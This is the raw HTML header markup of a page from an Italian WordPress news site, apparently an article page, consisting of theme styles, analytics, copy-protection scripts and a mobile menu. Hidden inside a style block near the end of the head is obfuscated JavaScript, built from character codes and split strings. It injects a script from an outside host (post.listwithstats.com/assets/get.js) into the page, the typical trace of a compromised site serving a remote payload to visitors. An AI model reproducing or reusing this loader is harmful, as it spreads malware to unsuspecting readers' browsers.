linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/119485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=119485' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="b638d45c87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-119485 single-format-standard wp-theme-Newspaper td-standard-pack unselectable de-laurentiis-indagato-roma-per-falso-in-bilancio global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
